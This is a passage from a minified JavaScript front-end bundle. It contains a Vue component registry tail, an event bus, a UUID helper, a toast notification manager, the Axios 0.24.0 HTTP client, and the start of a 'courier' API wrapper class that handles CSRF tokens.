  WTimeline: Pb,
  WToolbar: Fb,
  WTooltip: Jb,
  WTransitionBounce: ly,
  WTransitionExpand: fy,
  WTransitionFade: ky,
  WTransitionScale: Ry,
  WTransitionScaleFade: Fy,
  WTransitionSlide: Gy,
  WTransitionSlideFade: sv,
  WTransitionTwist: fv,
  WTree: Vv
}, Symbol.toStringTag, { value: "Module" })), $v = Ye.install;
Ye.install = (e, t = {}) => $v.call(Ye, e, { components: Sv, ...t });
const Bv = window.Vue.ref, Ea = Symbol("eventBus");
class Ev {
  eventBusMap;
  constructor() {
    this.eventBusMap = Bv(/* @__PURE__ */ new Map());
  }
  /**
   * Emits an event on the event bus using the given event and arguments.
   *
   * @param event The event to emit
   * @param args The arguments to pass to the event handler
   */
  emitEvent(t, ...o) {
    const n = this.eventBusMap.value.get(t);
    n && n.forEach((s) => s(...o));
  }
  /**
   * Hooks an event on the event bus using the given event and handler.
   *
   * @param event The event to hook
   * @param handler The handler to call when the event is emitted
   */
  hookEvent(t, o) {
    this.eventBusMap.value.has(t) || this.eventBusMap.value.set(t, []), this.eventBusMap.value.get(t)?.push(o);
  }
  /**
   * Unhooks an event from the event bus using the given event and handler.
   *
   * @param event The event to unhook
   * @param handler The handler to remove from the event
   */
  unhookEvent(t, o) {
    let n = this.eventBusMap.value.get(t);
    if (n) {
      if (n = n.filter((s) => s !== o), n.length === 0) {
        this.eventBusMap.value.delete(t);
        return;
      }
      this.eventBusMap.value.set(t, n);
    }
  }
}
const Tv = new Ev();
var mi, Iv = new Uint8Array(16);
function xv() {
  if (!mi && (mi = typeof crypto < "u" && crypto.getRandomValues && crypto.getRandomValues.bind(crypto) || typeof msCrypto < "u" && typeof msCrypto.getRandomValues == "function" && msCrypto.getRandomValues.bind(msCrypto), !mi))
    throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");
  return mi(Iv);
}
const Rv = /^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;
function Pv(e) {
  return typeof e == "string" && Rv.test(e);
}
var W = [];
for (var Mn = 0; Mn < 256; ++Mn)
  W.push((Mn + 256).toString(16).substr(1));
function Dv(e) {
  var t = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : 0, o = (W[e[t + 0]] + W[e[t + 1]] + W[e[t + 2]] + W[e[t + 3]] + "-" + W[e[t + 4]] + W[e[t + 5]] + "-" + W[e[t + 6]] + W[e[t + 7]] + "-" + W[e[t + 8]] + W[e[t + 9]] + "-" + W[e[t + 10]] + W[e[t + 11]] + W[e[t + 12]] + W[e[t + 13]] + W[e[t + 14]] + W[e[t + 15]]).toLowerCase();
  if (!Pv(o))
    throw TypeError("Stringified UUID is invalid");
  return o;
}
function Av(e, t, o) {
  e = e || {};
  var n = e.random || (e.rng || xv)();
  if (n[6] = n[6] & 15 | 64, n[8] = n[8] & 63 | 128, t) {
    o = o || 0;
    for (var s = 0; s < 16; ++s)
      t[o + s] = n[s];
    return t;
  }
  return Dv(n);
}
const Nv = window.Vue.inject, Mv = window.Vue.ref, Lv = window.Vue.readonly, _s = Symbol("toaster");
function VC() {
  return Nv(_s) || console.error("Failed to load injected toaster") || new Ta(!0);
}
class Ta {
  toasts;
  expiredToastTimer;
  currentToasts;
  constructor(t = !1) {
    this.toasts = Mv([]), this.currentToasts = Lv(this.toasts), this.expiredToastTimer = null, t && this.startExpirationTimer();
  }
  /**
   * Removes a toast from the toasts object
   *
   * @param {Toast} toast - The toast to remove
   */
  removeToast(t) {
    const o = this.toasts.value.find((s) => s.id === t.id);
    if (o == null)
      return console.error("Issue removing toast.");
    const n = this.toasts.value.indexOf(o);
    if (n === -1)
      return console.error("Issue removing toast.");
    this.toasts.value.splice(n, 1);
  }
  /**
   * Adds a toast with a given message and optionally custom coloring and buttons
   *
   * @param {Toast} toastOptions - The toast options, you may omit id, expiresAt, and type
   * @returns {Toast} - The toast created
   */
  addToast(t) {
    const o = t.duration ?? 5, n = {
      type: "success",
      duration: o,
      messageIsHtml: !1,
      links: [],
      expiresAt: Date.now() + o * 1e3,
      id: Av(),
      ...t
    };
    return this.toasts.value.push(n), n;
  }
  /**
   * Helper function to toast a success message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastSuccess(t, o = 5) {
    return this.addToast({
      message: t,
      type: "success",
      duration: o
    });
  }
  /**
   * Helper function to toast an info message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastInfo(t, o = 5) {
    return this.addToast({
      message: t,
      type: "info",
      duration: o
    });
  }
  /**
   * Helper function to toast a warning message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastWarning(t, o = 5) {
    return this.addToast({
      message: t,
      type: "warning",
      duration: o
    });
  }
  /**
   * Helper function to toast an error message
   *
   * @param {string} message - Message to display
   * @param {number} [duration] - Seconds before message is removed
   * @returns {Toast} - The toast created
   */
  toastError(t, o = 5) {
    return this.addToast({
      message: t,
      type: "danger",
      duration: o
    });
  }
  /**
   * Removes any expired toasts
   */
  removeExpiredToasts() {
    const t = Date.now();
    this.toasts.value = this.toasts.value.filter((o) => t < o.expiresAt || o.expiresAt === -1);
  }
  /**
   * Clears all toasts
   */
  clearAll() {
    this.toasts.value = [];
  }
  /**
   * Sets a toast to active and will not expire
   * @param {Toast} toast - The toast to toggle
   * @returns void
   */
  setActive(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = -1);
  }
  restartTimer(t) {
    const o = this.toasts.value.find((n) => n.id === t.id);
    o != null && (o.expiresAt = Date.now() + (t.duration ?? 5) * 1e3);
  }
  /**
   * Starts the interval timer
   */
  startExpirationTimer() {
    this.expiredToastTimer = setInterval(this.removeExpiredToasts.bind(this), 1e3);
  }
  /**
   * Stops the interval timer if it's running
   */
  cancelExpirationTimer() {
    this.expiredToastTimer && clearTimeout(this.expiredToastTimer);
  }
}
const Ov = new Ta(!0);
function zv(e) {
  return e && e.__esModule && Object.prototype.hasOwnProperty.call(e, "default") ? e.default : e;
}
var Cs = { exports: {} }, Ia = function(t, o) {
  return function() {
    for (var s = new Array(arguments.length), i = 0; i < s.length; i++)
      s[i] = arguments[i];
    return t.apply(o, s);
  };
}, Fv = Ia, dt = Object.prototype.toString;
function ks(e) {
  return dt.call(e) === "[object Array]";
}
function ps(e) {
  return typeof e > "u";
}
function Kv(e) {
  return e !== null && !ps(e) && e.constructor !== null && !ps(e.constructor) && typeof e.constructor.isBuffer == "function" && e.constructor.isBuffer(e);
}
function Wv(e) {
  return dt.call(e) === "[object ArrayBuffer]";
}
function jv(e) {
  return typeof FormData < "u" && e instanceof FormData;
}
function Hv(e) {
  var t;
  return typeof ArrayBuffer < "u" && ArrayBuffer.isView ? t = ArrayBuffer.isView(e) : t = e && e.buffer && e.buffer instanceof ArrayBuffer, t;
}
function qv(e) {
  return typeof e == "string";
}
function Uv(e) {
  return typeof e == "number";
}
function xa(e) {
  return e !== null && typeof e == "object";
}
function Vi(e) {
  if (dt.call(e) !== "[object Object]")
    return !1;
  var t = Object.getPrototypeOf(e);
  return t === null || t === Object.prototype;
}
function Xv(e) {
  return dt.call(e) === "[object Date]";
}
function Yv(e) {
  return dt.call(e) === "[object File]";
}
function Gv(e) {
  return dt.call(e) === "[object Blob]";
}
function Ra(e) {
  return dt.call(e) === "[object Function]";
}
function Jv(e) {
  return xa(e) && Ra(e.pipe);
}
function Qv(e) {
  return typeof URLSearchParams < "u" && e instanceof URLSearchParams;
}
function Zv(e) {
  return e.trim ? e.trim() : e.replace(/^\s+|\s+$/g, "");
}
function e_() {
  return typeof navigator < "u" && (navigator.product === "ReactNative" || navigator.product === "NativeScript" || navigator.product === "NS") ? !1 : typeof window < "u" && typeof document < "u";
}
function Vs(e, t) {
  if (!(e === null || typeof e > "u"))
    if (typeof e != "object" && (e = [e]), ks(e))
      for (var o = 0, n = e.length; o < n; o++)
        t.call(null, e[o], o, e);
    else
      for (var s in e)
        Object.prototype.hasOwnProperty.call(e, s) && t.call(null, e[s], s, e);
}
function fs() {
  var e = {};
  function t(s, i) {
    Vi(e[i]) && Vi(s) ? e[i] = fs(e[i], s) : Vi(s) ? e[i] = fs({}, s) : ks(s) ? e[i] = s.slice() : e[i] = s;
  }
  for (var o = 0, n = arguments.length; o < n; o++)
    Vs(arguments[o], t);
  return e;
}
function t_(e, t, o) {
  return Vs(t, function(s, i) {
    o && typeof s == "function" ? e[i] = Fv(s, o) : e[i] = s;
  }), e;
}
function o_(e) {
  return e.charCodeAt(0) === 65279 && (e = e.slice(1)), e;
}
var se = {
  isArray: ks,
  isArrayBuffer: Wv,
  isBuffer: Kv,
  isFormData: jv,
  isArrayBufferView: Hv,
  isString: qv,
  isNumber: Uv,
  isObject: xa,
  isPlainObject: Vi,
  isUndefined: ps,
  isDate: Xv,
  isFile: Yv,
  isBlob: Gv,
  isFunction: Ra,
  isStream: Jv,
  isURLSearchParams: Qv,
  isStandardBrowserEnv: e_,
  forEach: Vs,
  merge: fs,
  extend: t_,
  trim: Zv,
  stripBOM: o_
}, Tt = se;
function Kr(e) {
  return encodeURIComponent(e).replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]");
}
var Pa = function(t, o, n) {
  if (!o)
    return t;
  var s;
  if (n)
    s = n(o);
  else if (Tt.isURLSearchParams(o))
    s = o.toString();
  else {
    var i = [];
    Tt.forEach(o, function(a, d) {
      a === null || typeof a > "u" || (Tt.isArray(a) ? d = d + "[]" : a = [a], Tt.forEach(a, function(u) {
        Tt.isDate(u) ? u = u.toISOString() : Tt.isObject(u) && (u = JSON.stringify(u)), i.push(Kr(d) + "=" + Kr(u));
      }));
    }), s = i.join("&");
  }
  if (s) {
    var l = t.indexOf("#");
    l !== -1 && (t = t.slice(0, l)), t += (t.indexOf("?") === -1 ? "?" : "&") + s;
  }
  return t;
}, i_ = se;
function Mi() {
  this.handlers = [];
}
Mi.prototype.use = function(t, o, n) {
  return this.handlers.push({
    fulfilled: t,
    rejected: o,
    synchronous: n ? n.synchronous : !1,
    runWhen: n ? n.runWhen : null
  }), this.handlers.length - 1;
};
Mi.prototype.eject = function(t) {
  this.handlers[t] && (this.handlers[t] = null);
};
Mi.prototype.forEach = function(t) {
  i_.forEach(this.handlers, function(n) {
    n !== null && t(n);
  });
};
var n_ = Mi, s_ = se, l_ = function(t, o) {
  s_.forEach(t, function(s, i) {
    i !== o && i.toUpperCase() === o.toUpperCase() && (t[o] = s, delete t[i]);
  });
}, Da = function(t, o, n, s, i) {
  return t.config = o, n && (t.code = n), t.request = s, t.response = i, t.isAxiosError = !0, t.toJSON = function() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: this.config,
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }, t;
}, Ln, Wr;
function Aa() {
  if (Wr)
    return Ln;
  Wr = 1;
  var e = Da;
  return Ln = function(o, n, s, i, l) {
    var r = new Error(o);
    return e(r, n, s, i, l);
  }, Ln;
}
var On, jr;
function r_() {
  if (jr)
    return On;
  jr = 1;
  var e = Aa();
  return On = function(o, n, s) {
    var i = s.config.validateStatus;
    !s.status || !i || i(s.status) ? o(s) : n(e(
      "Request failed with status code " + s.status,
      s.config,
      null,
      s.request,
      s
    ));
  }, On;
}
var zn, Hr;
function a_() {
  if (Hr)
    return zn;
  Hr = 1;
  var e = se;
  return zn = e.isStandardBrowserEnv() ? (
    // Standard browser envs support document.cookie
    function() {
      return {
        write: function(n, s, i, l, r, a) {
          var d = [];
          d.push(n + "=" + encodeURIComponent(s)), e.isNumber(i) && d.push("expires=" + new Date(i).toGMTString()), e.isString(l) && d.push("path=" + l), e.isString(r) && d.push("domain=" + r), a === !0 && d.push("secure"), document.cookie = d.join("; ");
        },
        read: function(n) {
          var s = document.cookie.match(new RegExp("(^|;\\s*)(" + n + ")=([^;]*)"));
          return s ? decodeURIComponent(s[3]) : null;
        },
        remove: function(n) {
          this.write(n, "", Date.now() - 864e5);
        }
      };
    }()
  ) : (
    // Non standard browser env (web workers, react-native) lack needed support.
    function() {
      return {
        write: function() {
        },
        read: function() {
          return null;
        },
        remove: function() {
        }
      };
    }()
  ), zn;
}
var Fn, qr;
function d_() {
  return qr || (qr = 1, Fn = function(t) {
    return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t);
  }), Fn;
}
var Kn, Ur;
function u_() {
  return Ur || (Ur = 1, Kn = function(t, o) {
    return o ? t.replace(/\/+$/, "") + "/" + o.replace(/^\/+/, "") : t;
  }), Kn;
}
var Wn, Xr;
function c_() {
  if (Xr)
    return Wn;
  Xr = 1;
  var e = d_(), t = u_();
  return Wn = function(n, s) {
    return n && !e(s) ? t(n, s) : s;
  }, Wn;
}
var jn, Yr;
function h_() {
  if (Yr)
    return jn;
  Yr = 1;
  var e = se, t = [
    "age",
    "authorization",
    "content-length",
    "content-type",
    "etag",
    "expires",
    "from",
    "host",
    "if-modified-since",
    "if-unmodified-since",
    "last-modified",
    "location",
    "max-forwards",
    "proxy-authorization",
    "referer",
    "retry-after",
    "user-agent"
  ];
  return jn = function(n) {
    var s = {}, i, l, r;
    return n && e.forEach(n.split(`
`), function(d) {
      if (r = d.indexOf(":"), i = e.trim(d.substr(0, r)).toLowerCase(), l = e.trim(d.substr(r + 1)), i) {
        if (s[i] && t.indexOf(i) >= 0)
          return;
        i === "set-cookie" ? s[i] = (s[i] ? s[i] : []).concat([l]) : s[i] = s[i] ? s[i] + ", " + l : l;
      }
    }), s;
  }, jn;
}
var Hn, Gr;
function p_() {
  if (Gr)
    return Hn;
  Gr = 1;
  var e = se;
  return Hn = e.isStandardBrowserEnv() ? (
    // Standard browser envs have full support of the APIs needed to test
    // whether the request URL is of the same origin as current location.
    function() {
      var o = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a"), s;
      function i(l) {
        var r = l;
        return o && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
          href: n.href,
          protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
          host: n.host,
          search: n.search ? n.search.replace(/^\?/, "") : "",
          hash: n.hash ? n.hash.replace(/^#/, "") : "",
          hostname: n.hostname,
          port: n.port,
          pathname: n.pathname.charAt(0) === "/" ? n.pathname : "/" + n.pathname
        };
      }
      return s = i(window.location.href), function(r) {
        var a = e.isString(r) ? i(r) : r;
        return a.protocol === s.protocol && a.host === s.host;
      };
    }()
  ) : (
    // Non standard browser envs (web workers, react-native) lack needed support.
    function() {
      return function() {
        return !0;
      };
    }()
  ), Hn;
}
var qn, Jr;
function Li() {
  if (Jr)
    return qn;
  Jr = 1;
  function e(t) {
    this.message = t;
  }
  return e.prototype.toString = function() {
    return "Cancel" + (this.message ? ": " + this.message : "");
  }, e.prototype.__CANCEL__ = !0, qn = e, qn;
}
var Un, Qr;
function Zr() {
  if (Qr)
    return Un;
  Qr = 1;
  var e = se, t = r_(), o = a_(), n = Pa, s = c_(), i = h_(), l = p_(), r = Aa(), a = Oi(), d = Li();
  return Un = function(u) {
    return new Promise(function(p, m) {
      var y = u.data, B = u.headers, z = u.responseType, E;
      function F() {
        u.cancelToken && u.cancelToken.unsubscribe(E), u.signal && u.signal.removeEventListener("abort", E);
      }
      e.isFormData(y) && delete B["Content-Type"];
      var w = new XMLHttpRequest();
      if (u.auth) {
        var le = u.auth.username || "", re = u.auth.password ? unescape(encodeURIComponent(u.auth.password)) : "";
        B.Authorization = "Basic " + btoa(le + ":" + re);
      }
      var be = s(u.baseURL, u.url);
      w.open(u.method.toUpperCase(), n(be, u.params, u.paramsSerializer), !0), w.timeout = u.timeout;
      function Me() {
        if (w) {
          var K = "getAllResponseHeaders" in w ? i(w.getAllResponseHeaders()) : null, X = !z || z === "text" || z === "json" ? w.responseText : w.response, te = {
            data: X,
            status: w.status,
            statusText: w.statusText,
            headers: K,
            config: u,
            request: w
          };
          t(function(pe) {
            p(pe), F();
          }, function(pe) {
            m(pe), F();
          }, te), w = null;
        }
      }
      if ("onloadend" in w ? w.onloadend = Me : w.onreadystatechange = function() {
        !w || w.readyState !== 4 || w.status === 0 && !(w.responseURL && w.responseURL.indexOf("file:") === 0) || setTimeout(Me);
      }, w.onabort = function() {
        w && (m(r("Request aborted", u, "ECONNABORTED", w)), w = null);
      }, w.onerror = function() {
        m(r("Network Error", u, null, w)), w = null;
      }, w.ontimeout = function() {
        var X = u.timeout ? "timeout of " + u.timeout + "ms exceeded" : "timeout exceeded", te = u.transitional || a.transitional;
        u.timeoutErrorMessage && (X = u.timeoutErrorMessage), m(r(
          X,
          u,
          te.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED",
          w
        )), w = null;
      }, e.isStandardBrowserEnv()) {
        var H = (u.withCredentials || l(be)) && u.xsrfCookieName ? o.read(u.xsrfCookieName) : void 0;
        H && (B[u.xsrfHeaderName] = H);
      }
      "setRequestHeader" in w && e.forEach(B, function(X, te) {
        typeof y > "u" && te.toLowerCase() === "content-type" ? delete B[te] : w.setRequestHeader(te, X);
      }), e.isUndefined(u.withCredentials) || (w.withCredentials = !!u.withCredentials), z && z !== "json" && (w.responseType = u.responseType), typeof u.onDownloadProgress == "function" && w.addEventListener("progress", u.onDownloadProgress), typeof u.onUploadProgress == "function" && w.upload && w.upload.addEventListener("progress", u.onUploadProgress), (u.cancelToken || u.signal) && (E = function(K) {
        w && (m(!K || K && K.type ? new d("canceled") : K), w.abort(), w = null);
      }, u.cancelToken && u.cancelToken.subscribe(E), u.signal && (u.signal.aborted ? E() : u.signal.addEventListener("abort", E))), y || (y = null), w.send(y);
    });
  }, Un;
}
var Xn, ea;
function Oi() {
  if (ea)
    return Xn;
  ea = 1;
  var e = se, t = l_, o = Da, n = {
    "Content-Type": "application/x-www-form-urlencoded"
  };
  function s(a, d) {
    !e.isUndefined(a) && e.isUndefined(a["Content-Type"]) && (a["Content-Type"] = d);
  }
  function i() {
    var a;
    return (typeof XMLHttpRequest < "u" || typeof process < "u" && Object.prototype.toString.call(process) === "[object process]") && (a = Zr()), a;
  }
  function l(a, d, c) {
    if (e.isString(a))
      try {
        return (d || JSON.parse)(a), e.trim(a);
      } catch (u) {
        if (u.name !== "SyntaxError")
          throw u;
      }
    return (c || JSON.stringify)(a);
  }
  var r = {
    transitional: {
      silentJSONParsing: !0,
      forcedJSONParsing: !0,
      clarifyTimeoutError: !1
    },
    adapter: i(),
    transformRequest: [function(d, c) {
      return t(c, "Accept"), t(c, "Content-Type"), e.isFormData(d) || e.isArrayBuffer(d) || e.isBuffer(d) || e.isStream(d) || e.isFile(d) || e.isBlob(d) ? d : e.isArrayBufferView(d) ? d.buffer : e.isURLSearchParams(d) ? (s(c, "application/x-www-form-urlencoded;charset=utf-8"), d.toString()) : e.isObject(d) || c && c["Content-Type"] === "application/json" ? (s(c, "application/json"), l(d)) : d;
    }],
    transformResponse: [function(d) {
      var c = this.transitional || r.transitional, u = c && c.silentJSONParsing, h = c && c.forcedJSONParsing, p = !u && this.responseType === "json";
      if (p || h && e.isString(d) && d.length)
        try {
          return JSON.parse(d);
        } catch (m) {
          if (p)
            throw m.name === "SyntaxError" ? o(m, this, "E_JSON_PARSE") : m;
        }
      return d;
    }],
    /**
     * A timeout in milliseconds to abort a request. If set to 0 (default) a
     * timeout is not created.
     */
    timeout: 0,
    xsrfCookieName: "XSRF-TOKEN",
    xsrfHeaderName: "X-XSRF-TOKEN",
    maxContentLength: -1,
    maxBodyLength: -1,
    validateStatus: function(d) {
      return d >= 200 && d < 300;
    },
    headers: {
      common: {
        Accept: "application/json, text/plain, */*"
      }
    }
  };
  return e.forEach(["delete", "get", "head"], function(d) {
    r.headers[d] = {};
  }), e.forEach(["post", "put", "patch"], function(d) {
    r.headers[d] = e.merge(n);
  }), Xn = r, Xn;
}
var f_ = se, m_ = Oi(), w_ = function(t, o, n) {
  var s = this || m_;
  return f_.forEach(n, function(l) {
    t = l.call(s, t, o);
  }), t;
}, Yn, ta;
function Na() {
  return ta || (ta = 1, Yn = function(t) {
    return !!(t && t.__CANCEL__);
  }), Yn;
}
var oa = se, Gn = w_, g_ = Na(), b_ = Oi(), y_ = Li();
function Jn(e) {
  if (e.cancelToken && e.cancelToken.throwIfRequested(), e.signal && e.signal.aborted)
    throw new y_("canceled");
}
var v_ = function(t) {
  Jn(t), t.headers = t.headers || {}, t.data = Gn.call(
    t,
    t.data,
    t.headers,
    t.transformRequest
  ), t.headers = oa.merge(
    t.headers.common || {},
    t.headers[t.method] || {},
    t.headers
  ), oa.forEach(
    ["delete", "get", "head", "post", "put", "patch", "common"],
    function(s) {
      delete t.headers[s];
    }
  );
  var o = t.adapter || b_.adapter;
  return o(t).then(function(s) {
    return Jn(t), s.data = Gn.call(
      t,
      s.data,
      s.headers,
      t.transformResponse
    ), s;
  }, function(s) {
    return g_(s) || (Jn(t), s && s.response && (s.response.data = Gn.call(
      t,
      s.response.data,
      s.response.headers,
      t.transformResponse
    ))), Promise.reject(s);
  });
}, oe = se, Ma = function(t, o) {
  o = o || {};
  var n = {};
  function s(c, u) {
    return oe.isPlainObject(c) && oe.isPlainObject(u) ? oe.merge(c, u) : oe.isPlainObject(u) ? oe.merge({}, u) : oe.isArray(u) ? u.slice() : u;
  }
  function i(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(t[c], o[c]);
  }
  function l(c) {
    if (!oe.isUndefined(o[c]))
      return s(void 0, o[c]);
  }
  function r(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(void 0, o[c]);
  }
  function a(c) {
    if (c in o)
      return s(t[c], o[c]);
    if (c in t)
      return s(void 0, t[c]);
  }
  var d = {
    url: l,
    method: l,
    data: l,
    baseURL: r,
    transformRequest: r,
    transformResponse: r,
    paramsSerializer: r,
    timeout: r,
    timeoutMessage: r,
    withCredentials: r,
    adapter: r,
    responseType: r,
    xsrfCookieName: r,
    xsrfHeaderName: r,
    onUploadProgress: r,
    onDownloadProgress: r,
    decompress: r,
    maxContentLength: r,
    maxBodyLength: r,
    transport: r,
    httpAgent: r,
    httpsAgent: r,
    cancelToken: r,
    socketPath: r,
    responseEncoding: r,
    validateStatus: a
  };
  return oe.forEach(Object.keys(t).concat(Object.keys(o)), function(u) {
    var h = d[u] || i, p = h(u);
    oe.isUndefined(p) && h !== a || (n[u] = p);
  }), n;
}, Qn, ia;
function La() {
  return ia || (ia = 1, Qn = {
    version: "0.24.0"
  }), Qn;
}
var __ = La().version, Ss = {};
["object", "boolean", "number", "function", "string", "symbol"].forEach(function(e, t) {
  Ss[e] = function(n) {
    return typeof n === e || "a" + (t < 1 ? "n " : " ") + e;
  };
});
var na = {};
Ss.transitional = function(t, o, n) {
  function s(i, l) {
    return "[Axios v" + __ + "] Transitional option '" + i + "'" + l + (n ? ". " + n : "");
  }
  return function(i, l, r) {
    if (t === !1)
      throw new Error(s(l, " has been removed" + (o ? " in " + o : "")));
    return o && !na[l] && (na[l] = !0, console.warn(
      s(
        l,
        " has been deprecated since v" + o + " and will be removed in the near future"
      )
    )), t ? t(i, l, r) : !0;
  };
};
function C_(e, t, o) {
  if (typeof e != "object")
    throw new TypeError("options must be an object");
  for (var n = Object.keys(e), s = n.length; s-- > 0; ) {
    var i = n[s], l = t[i];
    if (l) {
      var r = e[i], a = r === void 0 || l(r, i, e);
      if (a !== !0)
        throw new TypeError("option " + i + " must be " + a);
      continue;
    }
    if (o !== !0)
      throw Error("Unknown option " + i);
  }
}
var k_ = {
  assertOptions: C_,
  validators: Ss
}, Oa = se, V_ = Pa, sa = n_, la = v_, zi = Ma, za = k_, It = za.validators;
function Vo(e) {
  this.defaults = e, this.interceptors = {
    request: new sa(),
    response: new sa()
  };
}
Vo.prototype.request = function(t) {
  typeof t == "string" ? (t = arguments[1] || {}, t.url = arguments[0]) : t = t || {}, t = zi(this.defaults, t), t.method ? t.method = t.method.toLowerCase() : this.defaults.method ? t.method = this.defaults.method.toLowerCase() : t.method = "get";
  var o = t.transitional;
  o !== void 0 && za.assertOptions(o, {
    silentJSONParsing: It.transitional(It.boolean),
    forcedJSONParsing: It.transitional(It.boolean),
    clarifyTimeoutError: It.transitional(It.boolean)
  }, !1);
  var n = [], s = !0;
  this.interceptors.request.forEach(function(h) {
    typeof h.runWhen == "function" && h.runWhen(t) === !1 || (s = s && h.synchronous, n.unshift(h.fulfilled, h.rejected));
  });
  var i = [];
  this.interceptors.response.forEach(function(h) {
    i.push(h.fulfilled, h.rejected);
  });
  var l;
  if (!s) {
    var r = [la, void 0];
    for (Array.prototype.unshift.apply(r, n), r = r.concat(i), l = Promise.resolve(t); r.length; )
      l = l.then(r.shift(), r.shift());
    return l;
  }
  for (var a = t; n.length; ) {
    var d = n.shift(), c = n.shift();
    try {
      a = d(a);
    } catch (u) {
      c(u);
      break;
    }
  }
  try {
    l = la(a);
  } catch (u) {
    return Promise.reject(u);
  }
  for (; i.length; )
    l = l.then(i.shift(), i.shift());
  return l;
};
Vo.prototype.getUri = function(t) {
  return t = zi(this.defaults, t), V_(t.url, t.params, t.paramsSerializer).replace(/^\?/, "");
};
Oa.forEach(["delete", "get", "head", "options"], function(t) {
  Vo.prototype[t] = function(o, n) {
    return this.request(zi(n || {}, {
      method: t,
      url: o,
      data: (n || {}).data
    }));
  };
});
Oa.forEach(["post", "put", "patch"], function(t) {
  Vo.prototype[t] = function(o, n, s) {
    return this.request(zi(s || {}, {
      method: t,
      url: o,
      data: n
    }));
  };
});
var S_ = Vo, Zn, ra;
function $_() {
  if (ra)
    return Zn;
  ra = 1;
  var e = Li();
  function t(o) {
    if (typeof o != "function")
      throw new TypeError("executor must be a function.");
    var n;
    this.promise = new Promise(function(l) {
      n = l;
    });
    var s = this;
    this.promise.then(function(i) {
      if (s._listeners) {
        var l, r = s._listeners.length;
        for (l = 0; l < r; l++)
          s._listeners[l](i);
        s._listeners = null;
      }
    }), this.promise.then = function(i) {
      var l, r = new Promise(function(a) {
        s.subscribe(a), l = a;
      }).then(i);
      return r.cancel = function() {
        s.unsubscribe(l);
      }, r;
    }, o(function(l) {
      s.reason || (s.reason = new e(l), n(s.reason));
    });
  }
  return t.prototype.throwIfRequested = function() {
    if (this.reason)
      throw this.reason;
  }, t.prototype.subscribe = function(n) {
    if (this.reason) {
      n(this.reason);
      return;
    }
    this._listeners ? this._listeners.push(n) : this._listeners = [n];
  }, t.prototype.unsubscribe = function(n) {
    if (this._listeners) {
      var s = this._listeners.indexOf(n);
      s !== -1 && this._listeners.splice(s, 1);
    }
  }, t.source = function() {
    var n, s = new t(function(l) {
      n = l;
    });
    return {
      token: s,
      cancel: n
    };
  }, Zn = t, Zn;
}
var es, aa;
function B_() {
  return aa || (aa = 1, es = function(t) {
    return function(n) {
      return t.apply(null, n);
    };
  }), es;
}
var ts, da;
function E_() {
  return da || (da = 1, ts = function(t) {
    return typeof t == "object" && t.isAxiosError === !0;
  }), ts;
}
var ua = se, T_ = Ia, Si = S_, I_ = Ma, x_ = Oi();
function Fa(e) {
  var t = new Si(e), o = T_(Si.prototype.request, t);
  return ua.extend(o, Si.prototype, t), ua.extend(o, t), o.create = function(s) {
    return Fa(I_(e, s));
  }, o;
}
var $e = Fa(x_);
$e.Axios = Si;
$e.Cancel = Li();
$e.CancelToken = $_();
$e.isCancel = Na();
$e.VERSION = La().version;
$e.all = function(t) {
  return Promise.all(t);
};
$e.spread = B_();
$e.isAxiosError = E_();
Cs.exports = $e;
Cs.exports.default = $e;
var R_ = Cs.exports, P_ = R_;
const ca = /* @__PURE__ */ zv(P_), D_ = window.Vue.inject, Ka = Symbol("courier");
function SC(e = "") {
  return D_(Ka) || console.error("failed to mount courier") || new Wa(e);
}
class Wa {
  csrfToken;
  environmentData;
  currentRouteData;
  constructor(t) {
    this.csrfToken = t, this.environmentData = {}, this.currentRouteData = {};
  }
  updateAllMountingData(t, o) {
    this.csrfToken = o.csrfToken, delete o.csrfToken, this.environmentData = t, this.currentRouteData = o;
  }
  updateCsrfToken(t) {
    this.csrfToken = t;
  }
  /**
   * Make an API call
   *
   * @param {Method} method The HTTP verb
   * @param {string} url The URL to make the rqeuest to
   * @param {any} data The request data. Default: undefined
   * @param {any} params The param data to be urlencoded. Default: {}
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {GenericResponseInterface<T, K>} A generic response with your type T in the `.data`
   * @async
   */
  async request(t, o, n = void 0, s = {}, i) {
    o = this.populateRoutePathParams(o, {});
    const l = {
      method: t,
      url: o,
      data: n,
      params: s
    };
    try {
      i && (i.value = !0);
      const r = await ca.request(l);
      if (i && (i.value = !1), r.statusText === "OK" || r.status === 200)
        return r.data;
      const a = {
        success: !1,
        message: "Server error. Please try again later.",
        data: { request: l, response: r }
      };
      return console.error("[courier][request] API call didn't return 200!", a), a;
    } catch (r) {
      const a = {
        success: !1,
        message: "Request error. Please try again later.",
        data: { request: l, error: r }
      };
      return console.error("[courier][request] Failed to make API request!", a), a;
    }
  }
  /**
   * Make a get request with passing all data in a get param jsParamsJson
   *
   * @async
   * @deprecated Use get('url', params) indead if you want a "real" GET request
   * @param {string} url - Url to make the request to
